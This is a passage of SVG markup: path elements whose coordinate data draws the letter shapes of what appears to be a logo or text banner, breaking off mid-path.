	<path class="st2" d="M739.39,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L739.39,683.99z M739.98,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M826.23,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.12v25.81H826.23z M826.43,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-13.97v23.14H826.43z"/>
	<path class="st2" d="M953.5,673.78l-36.72,85.28c-0.39,0.87-0.88,1.56-1.46,2.08c-0.58,0.52-1.48,0.78-2.7,0.78h-8.58l12.03-26.13
		l-27.17-62.01h10.01c1,0,1.79,0.25,2.37,0.75c0.58,0.5,0.99,1.05,1.2,1.66l17.62,41.47c0.69,1.82,1.28,3.73,1.75,5.72
		c0.61-2.04,1.26-3.96,1.95-5.79l17.1-41.41c0.26-0.69,0.7-1.27,1.33-1.72c0.63-0.46,1.33-0.68,2.11-0.68H953.5z"/>
	<path class="st2" d="M992.82,680.54c2.47-2.34,5.47-4.23,9-5.66c3.53-1.43,7.79-2.14,12.77-2.14c3.99,0,7.5,0.49,10.53,1.46
		c3.03,0.98,5.58,2.26,7.64,3.87c2.06,1.6,3.62,3.44,4.68,5.49c1.06,2.06,1.59,4.19,1.59,6.4c0,1.3-0.21,2.67-0.62,4.09
		c-0.41,1.43-1.09,2.79-2.05,4.09c-0.95,1.3-2.19,2.51-3.71,3.64s-3.4,2.04-5.65,2.73c4.2,1.26,7.51,3.27,9.91,6.04
		c2.41,2.77,3.61,6.18,3.61,10.21c0,3.03-0.69,5.78-2.08,8.22c-1.39,2.45-3.25,4.53-5.59,6.24c-2.34,1.71-5.06,3.02-8.16,3.93
		c-3.1,0.91-6.34,1.37-9.72,1.37c-2.12,0-4.28-0.2-6.47-0.58c-2.19-0.39-4.32-1.01-6.4-1.85c-2.08-0.85-4.04-1.9-5.88-3.15
		c-1.84-1.26-3.48-2.77-4.91-4.55l3.25-4.22c0.52-0.74,1.26-1.11,2.21-1.11c0.78,0,1.61,0.34,2.5,1.01
		c0.89,0.67,1.98,1.42,3.28,2.24c1.3,0.82,2.89,1.57,4.78,2.24c1.89,0.67,4.19,1.01,6.92,1.01c2.38,0,4.52-0.29,6.4-0.88
		s3.48-1.4,4.78-2.44s2.3-2.28,2.99-3.71c0.69-1.43,1.04-2.99,1.04-4.68c0-3.25-1.35-5.87-4.06-7.87
		c-2.71-1.99-6.81-2.99-12.32-2.99h-7.48v-7.67h7.48c2.38,0,4.53-0.25,6.43-0.75c1.91-0.5,3.53-1.18,4.88-2.05
		c1.34-0.87,2.36-1.92,3.06-3.15c0.69-1.24,1.04-2.57,1.04-4c0-1.3-0.29-2.54-0.88-3.71s-1.47-2.19-2.67-3.05
		c-1.19-0.87-2.68-1.56-4.45-2.08c-1.78-0.52-3.86-0.78-6.24-0.78c-2.6,0-4.8,0.26-6.6,0.78c-1.8,0.52-3.31,1.08-4.55,1.69
		c-1.24,0.61-2.24,1.17-3.02,1.69c-0.78,0.52-1.45,0.78-2.02,0.78s-1.03-0.11-1.4-0.33c-0.37-0.22-0.77-0.67-1.2-1.37L992.82,680.54
		z"/>
	<path class="st2" d="M1123.47,730.85v27.88c0,1.13-0.31,2-0.94,2.63c-0.63,0.63-1.44,0.94-2.44,0.94h-7.08v-22.68h-55.38V759
		c0,0.82-0.25,1.58-0.75,2.27c-0.5,0.69-1.31,1.04-2.44,1.04h-7.28v-31.13h2.14c1.52,0,3.02-0.26,4.52-0.78
		c1.5-0.52,2.94-1.5,4.32-2.96c1.39-1.45,2.7-3.5,3.93-6.14c1.24-2.64,2.35-6.09,3.35-10.33c1-4.25,1.86-9.41,2.6-15.5
		c0.74-6.09,1.32-13.31,1.75-21.68h41.67v57.07H1123.47z M1100.2,731.18v-48.29h-20.87c-0.43,6.76-1.04,12.74-1.82,17.94
		c-0.78,5.2-1.68,9.76-2.7,13.68c-1.02,3.92-2.14,7.25-3.38,9.98c-1.24,2.73-2.52,4.96-3.87,6.7H1100.2z"/>
	<path class="st2" d="M1161.82,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1152.6,673.55,1156.97,672.74,1161.82,672.74z M1161.82,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1150.33,729.33,1155.24,731.5,1161.82,731.5z"/>
	<path class="st2" d="M1218.83,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L1218.83,683.99z M1219.41,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M1308.33,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1299.11,673.55,1303.48,672.74,1308.33,672.74z M1308.33,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1296.83,729.33,1301.74,731.5,1308.33,731.5z"/>
	<path class="st2" d="M1378.4,673.78c4.07,0,7.56,0.41,10.46,1.24c2.9,0.82,5.29,1.94,7.15,3.35c1.86,1.41,3.23,3.07,4.1,4.97
		c0.87,1.91,1.3,3.94,1.3,6.11c0,1.43-0.2,2.93-0.58,4.49c-0.39,1.56-1.07,3.05-2.05,4.49c-0.97,1.43-2.3,2.72-3.96,3.87
		c-1.67,1.15-3.76,2.05-6.27,2.7c5.03,0.87,8.91,2.61,11.63,5.23c2.73,2.62,4.1,6.08,4.1,10.37c0,3.21-0.64,5.99-1.92,8.35
		c-1.28,2.36-3.03,4.34-5.26,5.95c-2.23,1.6-4.84,2.79-7.83,3.58c-2.99,0.78-6.2,1.17-9.62,1.17h-25.35v-65.85H1378.4z
		 M1365.4,681.58v20.67h12.67c1.91,0,3.67-0.27,5.3-0.81s3.02-1.3,4.19-2.28c1.17-0.97,2.08-2.14,2.73-3.51
		c0.65-1.37,0.98-2.87,0.98-4.52c0-1.21-0.22-2.39-0.65-3.54c-0.43-1.15-1.17-2.17-2.21-3.05c-1.04-0.89-2.41-1.6-4.09-2.14
		c-1.69-0.54-3.77-0.81-6.24-0.81H1365.4z M1379.57,731.5c4.33,0,7.76-1.01,10.27-3.02c2.51-2.02,3.77-4.78,3.77-8.29
		c0-1.56-0.24-2.98-0.71-4.26c-0.48-1.28-1.26-2.39-2.34-3.35s-2.52-1.69-4.32-2.21c-1.8-0.52-4-0.78-6.6-0.78h-14.23v21.91H1379.57
		z"/>
	<path class="st2" d="M1443.92,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.05v25.81H1443.92z M1444.11,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-14.04v23.14H1444.11z
		 M1494.23,673.78v65.85h-11.57v-65.85H1494.23z"/>
	<path class="st2" d="M1566.7,739.63h-11.12c-0.95,0-1.7-0.25-2.24-0.75c-0.54-0.5-0.99-1.05-1.33-1.66l-16.57-25.8
		c-0.17,0.61-0.36,1.2-0.55,1.79c-0.2,0.58-0.47,1.12-0.81,1.59l-15.34,22.42c-0.43,0.61-0.9,1.16-1.4,1.66
		c-0.5,0.5-1.18,0.75-2.05,0.75h-10.33l23.08-33.8l-22.17-32.05h11.11c0.95,0,1.65,0.15,2.08,0.46c0.43,0.3,0.82,0.74,1.17,1.3
		l16.19,24.7c0.35-1.26,0.89-2.47,1.63-3.64l14.17-20.8c0.39-0.61,0.81-1.09,1.27-1.46c0.46-0.37,1.01-0.55,1.66-0.55h10.66
		l-22.17,31.46L1566.7,739.63z"/>
	<path class="st2" d="M1667.12,673.78v65.85h-11.57v-44.72c0-0.87,0.04-1.8,0.13-2.79c0.09-1,0.2-1.99,0.33-2.99
		c-0.39,0.87-0.78,1.67-1.17,2.4c-0.39,0.74-0.8,1.41-1.24,2.02l-31.79,43.22c-0.48,0.69-1.07,1.35-1.79,1.98
		c-0.71,0.63-1.51,0.94-2.37,0.94h-7.02v-65.84h11.63v44.72c0,0.82-0.04,1.72-0.13,2.7c-0.09,0.97-0.2,1.96-0.33,2.96
		c0.39-0.82,0.78-1.59,1.17-2.31c0.39-0.71,0.78-1.38,1.17-1.98l31.79-43.22c0.48-0.69,1.08-1.35,1.82-1.98
		c0.74-0.63,1.54-0.94,2.41-0.94H1667.12z"/>
	<path class="st2" d="M1729.78,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L1729.78,683.99z M1730.37,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M1819.29,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1810.07,673.55,1814.43,672.74,1819.29,672.74z M1819.29,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1807.79,729.33,1812.7,731.5,1819.29,731.5z"/>
	<path class="st2" d="M1911.07,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L1911.07,685.48z"/>
	<path class="st2" d="M1967.29,677.03c0.61-0.95,1.41-1.73,2.41-2.34c1-0.61,2.06-0.91,3.19-0.91h9.03l-17.09,25.09
		c-1.04,1.6-2.12,2.91-3.25,3.93c-1.13,1.02-2.51,1.81-4.16,2.37c2.08,0.56,3.83,1.44,5.27,2.63c1.43,1.19,2.71,2.72,3.83,4.58
		l17.29,27.24h-8.06c-2.08,0-3.68-0.35-4.81-1.04c-1.13-0.69-2.1-1.69-2.92-2.99l-12.81-20.47c-2.04-3.38-5.09-5.07-9.17-5.07h-7.08
		v29.64h-11.63v-65.91h11.63v28.47h6.24c3.47,0,6.17-1.47,8.13-4.42L1967.29,677.03z"/>
	<path class="st2" d="M2019.74,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2010.52,673.55,2014.89,672.74,2019.74,672.74z M2019.74,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2008.25,729.33,2013.16,731.5,2019.74,731.5z"/>
	<path class="st2" d="M2154.29,673.78v65.85h-88.59v-65.85h11.63v57.07h26.84v-57.07h11.64v57.07h26.84v-57.07H2154.29z"/>
	<path class="st2" d="M2227.48,673.78v65.85h-11.64v-30.81h-31.59v30.81h-11.63v-65.85h11.63v26.26h31.59v-26.26H2227.48z"/>
	<path class="st2" d="M2270.9,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.05v25.81H2270.9z M2271.09,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-14.04v23.14H2271.09z
		 M2321.21,673.78v65.85h-11.57v-65.85H2321.21z"/>
	<path class="st2" d="M2393.68,739.63h-11.12c-0.95,0-1.7-0.25-2.24-0.75c-0.54-0.5-0.99-1.05-1.33-1.66l-16.57-25.8
		c-0.17,0.61-0.36,1.2-0.55,1.79c-0.2,0.58-0.47,1.12-0.81,1.59l-15.34,22.42c-0.43,0.61-0.9,1.16-1.4,1.66
		c-0.5,0.5-1.18,0.75-2.05,0.75h-10.33l23.08-33.8l-22.17-32.05h11.11c0.95,0,1.65,0.15,2.08,0.46c0.43,0.3,0.82,0.74,1.17,1.3
		l16.19,24.7c0.35-1.26,0.89-2.47,1.63-3.64l14.17-20.8c0.39-0.61,0.81-1.09,1.27-1.46c0.46-0.37,1.01-0.55,1.66-0.55h10.66
		l-22.17,31.46L2393.68,739.63z"/>
	<path class="st2" d="M2461.74,673.78c4.07,0,7.56,0.41,10.46,1.24c2.9,0.82,5.29,1.94,7.15,3.35c1.86,1.41,3.23,3.07,4.1,4.97
		c0.87,1.91,1.3,3.94,1.3,6.11c0,1.43-0.2,2.93-0.58,4.49c-0.39,1.56-1.07,3.05-2.05,4.49c-0.97,1.43-2.3,2.72-3.96,3.87
		c-1.67,1.15-3.76,2.05-6.27,2.7c5.03,0.87,8.91,2.61,11.63,5.23c2.73,2.62,4.1,6.08,4.1,10.37c0,3.21-0.64,5.99-1.92,8.35
		c-1.28,2.36-3.03,4.34-5.26,5.95c-2.23,1.6-4.84,2.79-7.83,3.58c-2.99,0.78-6.2,1.17-9.62,1.17h-25.35v-65.85H2461.74z
		 M2448.74,681.58v20.67h12.67c1.91,0,3.67-0.27,5.3-0.81s3.02-1.3,4.19-2.28c1.17-0.97,2.08-2.14,2.73-3.51
		c0.65-1.37,0.98-2.87,0.98-4.52c0-1.21-0.22-2.39-0.65-3.54c-0.43-1.15-1.17-2.17-2.21-3.05c-1.04-0.89-2.41-1.6-4.09-2.14
		c-1.69-0.54-3.77-0.81-6.24-0.81H2448.74z M2462.91,731.5c4.33,0,7.76-1.01,10.27-3.02c2.51-2.02,3.77-4.78,3.77-8.29
		c0-1.56-0.24-2.98-0.71-4.26c-0.48-1.28-1.26-2.39-2.34-3.35s-2.52-1.69-4.32-2.21c-1.8-0.52-4-0.78-6.6-0.78h-14.23v21.91H2462.91
		z"/>
	<path class="st2" d="M2529.92,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2520.7,673.55,2525.07,672.74,2529.92,672.74z M2529.92,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2518.43,729.33,2523.33,731.5,2529.92,731.5z"/>
	<path class="st2" d="M2631.64,739.63h-11.57v-56.75h-20.8c-0.52,8.36-1.3,15.59-2.34,21.68s-2.29,11.27-3.74,15.53
		c-1.45,4.27-3.08,7.74-4.88,10.4c-1.8,2.67-3.68,4.74-5.66,6.21c-1.97,1.47-4.01,2.47-6.11,2.99c-2.1,0.52-4.19,0.78-6.27,0.78
		c-3.68,0-5.53-0.58-5.53-1.75v-7.34h3.38c1.47,0,2.97-0.26,4.49-0.78c1.52-0.52,3-1.52,4.45-2.99c1.45-1.47,2.85-3.54,4.19-6.21
		c1.34-2.67,2.57-6.13,3.67-10.4c1.1-4.27,2.06-9.45,2.86-15.54c0.8-6.09,1.42-13.31,1.85-21.68h41.99V739.63z"/>
	<path class="st2" d="M2677.73,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2668.51,673.55,2672.87,672.74,2677.73,672.74z M2677.73,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2666.23,729.33,2671.14,731.5,2677.73,731.5z"/>
	<path class="st2" d="M2769.51,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L2769.51,685.48z"/>
	<path class="st2" d="M2872.46,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
		c2.1-0.67,3.91-1.4,5.43-2.18c1.52-0.78,2.78-1.51,3.8-2.18c1.02-0.67,1.89-1.01,2.63-1.01c0.95,0,1.69,0.37,2.21,1.11
